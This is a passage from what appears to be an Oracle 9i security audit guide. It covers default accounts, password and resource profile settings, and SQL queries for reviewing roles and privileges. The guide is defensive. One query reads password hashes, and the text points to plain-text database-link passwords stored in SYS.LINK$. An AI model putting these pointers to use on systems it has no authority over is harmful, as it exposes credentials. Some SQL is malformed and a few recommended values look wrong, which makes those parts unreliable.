









### **H.2.1.4.4 DEFAULT USERS**

The list of users can be seen from the OEM as shown below:





### 

电非同 5:16 PM

User Accounts in Oracle 9i (almost all default accounts are locked, except DBSNMP)

As with any other system, the auditor must ensure that only necessary accounts have been created, and dormant accounts are being regularly removed. Dormant accounts can be extracted using the script available at http://www.petefinnigan.com/audit\_last\_logon.sql. Also, as far as possible generic accounts must be avoided.

To see all the users created on the system:

### **SQL>Select \* from DBA\_USERS**

In order to get only the fields we want to study:



SQL>Select Username, Password, Account\_Status, Default\_Tablespace, Profile from DBA\_USERS

Let us study each of these columns one by one. The first two column lists all the users created in this database, and their hashed passwords. We must ensure that all default accounts have been removed unless they are absolutely required. The problems with default accounts are well known: they are common knowledge, their passwords are also known (see table of default users and passwords below), and they have the privileges that have been granted to the role PUBLIC (more on this in the section on Roles and Privileges).

### **H.2.1.4.5 PROFILES**

The final and most important user parameter is the Profile. In Oracle, user account restrictions in terms of password parameters and resource usage can be set with the use of Profiles. In a default installation, Oracle creates one profile called the DEFAULT profile, which gives no password or resource restrictions. We must modify this profile to set its parameters appropriately.

You may execute the following query to get the values for the parameters in each profile defined in the database:

### SQL>Select \* from DBA\_PROFILES

Next, we describe each parameter, and its suggested value. Do keep in mind, though, that these are only general recommendations and need to be carefully evaluated for each specific instance. But the important thing is that the parameters must be changed from their default settings. This can also be done by using a script called '*utlpwdmg.sql*' found in *\$ORACLE\_HOME/rdbms/admin.* 



The parameters of each Profile are of two types: Kernel and Password. Let us see the Password parameters first:

### FAILED\_LOGIN\_ATTEMPTS

The FAILED\_LOGIN\_ATTEMPTS parameter serves as a limit to the number of allowed failed login attempts before the account is locked out. Setting this parameter to an acceptable value ensures that no malicious user can try to guess passwords by repeatedly trying to login. Setting this value limits the ability of unauthorized users to guess passwords and alerts the DBA as to when password guessing occurs (accounts display as locked). Once an account is locked, it cannot be logged on to for a specified number of days or until the DBA unlocks the account. (See the Password Lock Time and Password Reuse Time below). Default value: UNLIMITED, meaning never lock an account. Suggested value: A user must be locked out after at least 3 failed login attempts. Ensure that this value is set to 3, or a maximum of 6 but never more than that.

### PASSWORD\_LOCK\_TIME

When a particular user exceeds a designated number of failed login attempts, the server automatically locks that user's account. You must specify the permissible number of failed login attempts using the FAILED\_LOGIN ATTEMPTS parameter above. Here you can specify the amount of time accounts remain locked. Default value: UNLIMITED Suggested value: .0006

### PASSWORD\_LIFE\_TIME

This parameter determines the maximum validity period for a password. The user must change the password within the value of this parameter. This is one of the most critical parameters and its value must be set strictly as recommended. Setting this value ensures users are changing their passwords. Default value: UNLIMITED. Suggested value: As per the security policy, this may be set to a value between 30-60 days.

### PASSWORD\_GRACE\_TIME

Users enter the grace period upon the first attempt to log in to a database account after their password has expired. During the grace period, a warning message appears each



time users try to log in to their accounts, and continues to appear until the grace period expires. Users must change the password within the grace period. If the password is not changed within the grace period, the account expires and no further logins to that account are allowed until the password is changed. Default value: UNLIMITED, meaning never require an account to change the password; Suggested value: 10

### PASSWORD\_REUSE\_TIME

The PASSWORD REUSE TIME value specifies the number of days before a password can be reused. PASSWORD\_REUSE\_TIME can be set to a specific number of days; to UNLIMITED; or to DEFAULT, which uses the value indicated in the DEFAULT profile. Default value: UNLIMITED, which allows passwords to be reused immediately. PASSWORD\_REUSE\_TIME is mutually exclusive with PASSWORD\_REUSE\_MAX. If PASSWORD REUSE TIME is set to a value for a given profile, PASSWORD REUSE MAX must be set to UNLIMITED for the same profile. And viceversa. Default value: UNLIMITED. Suggested value: 1800

### PASSWORD\_REUSE\_MAX

This parameter determines the number of password changes a user must make before he can re-use his current password. (Compare this with the PASSWORD RESUE TIME, wherein he can reuse his password if it is older than x number of days). This along with the other parameters for the profile further increases the impregnability of the user accounts. If PASSWORD\_REUSE\_MAX is set to a value for a given profile, PASSWORD REUSE\_TIME must be set to UNLIMITED. Default value: UNLIMITED. Suggested value: UNLIMITED (assuming PASSWORD REUSE TIME has been set appropriately).

### PASSWORD\_VERIFY\_FUNCTION

The PASSWORD VERIFY FUNCTION value specifies a PL/SQL function to be used for password verification when users who are assigned this profile log into a database.



This function can be used to validate password strength by requiring passwords to pass a strength test written in PL/SQL. The function must be locally available for execution on the database to which this profile applies. Oracle provides a default script (utlpwdmg.sql), but you can also create your own function. The password verification function must be owned by SYS. Default value: NULL, meaning no password verification is performed. Suggested value: VERIFY\_FUNCTION (found in the utlpwdmgr.sql script, or one of your own.) As mentioned earlier, there exists a default script utlpwdmgr.sql to do it for you. The values set by this script are the ones given here as suggested values. You may change this script or use the ALTER PROFILE statement to set your own values.

Finally, we have the Kernel parameters, which are to do with restrictions on resource usage and help to prevent a Denial of Service situation. Again, the values given here are only suggestions and you may have to test these on a development database before applying them on a production setup.

### COMPOSITE\_LIMIT

Composite Resource Usage limits the total cost of resources used for a session. The resource cost for a session is the weighted sum of the CPU time used in the session, the connect time, the number of reads made in the session, and the amount of private SGA space allocated. Its recommended value is 1000000

### SESSIONS\_PER\_USER

Concurrent Sessions Resource Usage limits the number of connections that a user can establish without releasing previous connections.

Its recommended value is 1

### CPU\_PER\_SESSION

CPU/Session limits restrict the maximum amount of total CPU time allowed in a session. The limit is expressed in seconds. Its recommended value is 1000000



### CPU\_PER\_CALL

CPU/Call limits restrict the maximum amount of total CPU time allowed for a call (a parse, execute, or fetch). The limit is also expressed in seconds. Its recommended value is 1000000

### LOGICAL\_READS\_PER\_SESSION

Reads/Session Resource Usage limits restrict the total number of data block reads allowed in a session. The limit includes blocks read from memory and disk. Its recommended value is 50000

### LOGICAL\_READS\_PER\_CALL

Reads/Call Resource Usage limits restrict the Maximum number of data block reads allowed for a call (a parse, execute, or fetch) to process a SQL statement. The limit includes blocks read from memory and disk. Its recommended value is 5000

#### IDLE\_TIME

This setting limits the maximum idle time allowed in a session. Idle time is a continuous period of inactive time during a session. Long-running queries and other operations are not subject to this limit. The limit is expressed in minutes. Setting an Idle Time Resource Usage limit helps prevent users from leaving applications open when they are away from their desks.

Its recommended value is 15

### CONNECT\_TIME

Connect Time Resource Usage limits restrict the maximum elapsed time allowed for a session. The limit is expressed in minutes. Setting a Connect Time Resource Usage limit helps prevent users from monopolizing a system and can ensure that resources are released when a user leaves his workstation without logging off the system.

Its recommended value is 90



The default value for all of these parameters is UNLIMITED, and must be changed according to the values suggested above or those found appropriate depending upon available resources and expected peak usage.

### **H.2.1.4.6 ROLES AND PRIVILEGES**

In Oracle, privileges are assigned to roles and roles are assigned to users. You can think of roles in Oracle, as groups in Unix or Windows. This facilitates easier management of users and privileges. Instead of assigning privileges to 100 users in the accounts department, you can create one ACCOUNTS role, assign it the required privileges, and then assign this role to all the 100 users. If in the future, you decide to remove a privilege you had granted earlier, all you need to do is remove it from the role, and automatically all the users assigned to that role will lose the privilege.

To see all the roles that exist in the database:

SQL>Select \* from DBA\_ROLES

To first see what roles have been granted to a given user, RAKESH:

SQL> Select GRANTEE, GRANTED\_ROLE, ADMIN\_OPTION, DEFAULT\_ROLE from DBA\_ROLE\_PRIVS where GRANTEE='RAKESH'

Remember that roles can be assigned to users as well as to roles. An entire hierarchy of roles can be created. For instance, you may create roles ACCOUNTS and PERSONNEL for the respective departments, and a role MANAGEMENT for senior managers. If the requirement is to provide MANAGEMENT privileges that have been granted to both ACCOUNTS and PERSONNEL, then these roles can be assigned to MANAGEMENT. As a result, to really know all the roles assigned to a user, you must repeatedly execute the above query for the roles that appear in its result. We will see an example of how to do this below.

Also, there is one critical role that you must ensure has not been assigned to any application users: the RESOURCE role. This role includes privileges that are not required by most application users, and a more restricted role must be granted:

SQL>Select \* from DBA\_ROLE\_PRIVS where GRANTED\_ROLE='RESOURCE'



Another role that you must also check for, is the CONNECT role. This role grants critical privileges such as CREATE TABLE, CREATE DATABASE LINK, and several others, which are not required by the majority of database users. Instead of using the CONNECT role to grant users access to Oracle, a special role must be created with only the CREATE SESSION privilege, and then this role must be granted to all users. This can be checked as follows:

SQL>Select \* from DBA\_ROLE\_PRIVS where GRANTED\_ROLE='CONNECT'



Privileges are granted to users/roles using the GRANT statement and are removed using the REVOKE statement. The possible object privileges in an Oracle database are:



These are called object privileges, and are granted to users or roles on database objects such as tables, views, procedures, functions, triggers, synonyms, indices, etc.



The second type of privilege is system privileges. These allow you to connect to the database, affect database objects, and to create user objects such as tables, views, indexes and stored procedures.

The syntax for granting privileges is:

SQL>grant <privilege> to <user or role>

To see what privileges a user is granted you must also see what privileges are granted to the roles that he is assigned. Object and system privileges are stored in the DBA\_TAB\_PRIVS and the DBA\_SYS\_PRIVS\_views. For RAKESH, check the object privileges that have been granted:

SQL>Select GRANTEE, OWNER, TABLE\_NAME, GRANTOR, PRIVILEGE, GRANTABLE from DBA\_TAB\_PRIVS where GRANTEE='RAKESH'

You must also ensure that RAKESH has been granted only the appropriate privileges, according to his functionality requirements.

Here, the GRANTOR and the OWNER can be two different users. This is possible because of the GRANTABLE field. This field is also known as the 'WITH GRANT OPTION'. This option allows the grantee to further grant these privileges to users that he wants to. This is a dangerous option and must be used sparingly.

To check all object privileges that have been assigned with the 'WITH GRANT OPTION':

SQL>Select \* from DBA\_TAB\_PRIVS where GRANTABLE='YES'

Finally, system privileges are stored in the view DBA\_SYS\_PRIVS. Some system privileges are CREATE SESSION (to allow the user to connect to the oracle database), CREATE TABLE, CREATE VIEW, etc. To check what actions RAKESH can do as far as creating and manipulating the database objects is concerned:

SQL>Select GRANTEE, PRIVILEGE, ADMIN\_OPTION from DBA\_SYS\_PRIVS where GRANTEE='RAKESH'



Once again, you must ensure that RAKESH has the most restrictive set of system privileges. The other thing to note is the field ADMIN\_OPTION. This is somewhat similar to the field GRANTABLE in the object privileges view DBA\_TAB\_PRIVS. This field, also known as, 'WITH ADMIN OPTION', allows the GRANTEE to grant these system privileges to other users or roles. This is similar to the WITH GRANT OPTION for object privileges and is very critical. To check for all privileges that have been assigned using the WITH ADMIN OPTION:

SQL>Select \* from DBA\_SYS\_PRIVS where ADMIN\_OPTION='YES'

To summarize, what we need to do is this:

Pick the user (or we can do this for all users), say RAKESH

Find out all the roles assigned to him:

SELECT \* FROM DBA\_ROLE\_PRIVS where GRANTEE='RAKESH'

Find out the object privileges granted to RAKESH and also to the roles that have been assigned to RAKESH:

SELECT \* from DBA\_TAB\_PRIVS where GRANTEE='RAKESH'

Find out all system privileges granted to RAKESH and his roles:

SELECT \* from DBA\_SYS\_PRIVS where GRANTEE='RAKESH'

One role that this must specially be done for is PUBLIC. The PUBLIC role is like the 'Everyone' group in Windows. It cannot be removed, and every database user is automatically assigned the PUBLIC role. On a default database, the PUBLIC role has a really extensive list of permissions. It is highly recommended to complete REVOKE all privileges *and* roles that have been granted to PUBLIC. Any privilege that stays with PUBLIC is to be viewed as a critical security risk. In a default setup the output of this command can be quite voluminous:

SQL>Select \* from DBA\_TAB\_PRIVS where GRANTEE='PUBLIC'

And



#### SQL>Select \* from DBA\_SYS\_PRIVS where GRANTEE='PUBLIC'

And

SQL>Select \* from DBA\_ROLES\_PRIVS where GRANTEE='PUBLIC'

Alternatively, you can query privileges based on the object name. For instance, the SYS.LINK\$ table contains plain-text passwords for database links (see section later), and the SYS.AUD\$ table contains the auditing trail, in case auditing has been turned on and the audit destination is DB. Both these tables must be protected from lowerprivileges accounts. You can view the privileges on these tables with the query:

SQL>Select \* from DBA\_TAB\_PRIVS where TABLE\_NAME in ('SYS.LINK\$', 'SYS.AUD\$')

It is preferable that privileges be granted to roles rather than to users. The advantages of this have been mentioned at the start of this section. To check for those privileges that have been granted directly to users:

SQL>Select \* from DBA\_TAB\_PRIVS where GRANTEE in (Select \* from DBA\_USERS)

And

SQL>Select \* from DBA\_SYS\_PRIVS where GRANTEE in (Select \* from DBA\_USERS)

Additionally, you also want to ascertain all object privileges that have been granted with the 'WITH GRANT OPTION':

SQL>Select \* from DBA\_TAB\_PRIVS where GRANTABLE='YES'

And all system privileges that have been granted with the 'WITH ADMIN OPTION':

SQL>Select \* from DBA\_SYS\_PRIVS where ADMIN\_OPTION='YES'

There is a certain subset of system privileges, which are granted using the keyword ANY. For instance, a user can be granted the CREATE TABLE privilege, which allows him to create tables within his own schema, but he can also be granted the CREATE ANY TABLE privilege, which allows him to create tables in other users' schemas as well.



This is once again a dangerous set of privileges and must be granted with extreme caution. To check who has these privileges:

SQL>Select \* from DBA\_SYS\_PRIVS where PRIVILEGE LIKE '%ANY%'

You also want to be very sure of why any users have been granted the DBA role:

SQL>Select \* from DBA\_ROLE\_PRIVS where GRANTED\_ROLE='DBA'

The absolute minimum number of people must be granted this maximum privileges role. Any extraneous additions to this role imply serious security flaws in the setup.

Next you must check for those users that are connected to the database at this point of time, with DBA privileges:

SQL> Select username, SID, Status, Schema#, Server from SYS.V \$SESSION where username in (Select username from DBA\_ROLE\_PRIVS where GRANTED\_ROLE in ('SYS','DBA'))

The V\_\$SESSION view contains information about the current sessions, and we query it for those users who are assigned to the SYS or the DBA roles. This again, must be a minimum number and you must check that there are no multiple logins by two or more users using the same DBA-level account. This results in a complete loss of accountability. All users must have their own accounts with appropriate restricted privileges.

You must also keep a check on all tables that are present in the SYS or SYSTEM tablespaces. As mentioned earlier, these are privileges tablespaces and no user must be allowed to create his own tables here. The best method is to run the following query on a default installation and store it as a baseline for future comparisons, any new tables popping up in the output must be investigated:

SQL>Select \* from DBA\_TABS where TABLESPACE\_NAME in ('SYS', 'SYSTEM')

### **H.2.1.4.7 ORACLE AUDIT FUNCTIONALITY**

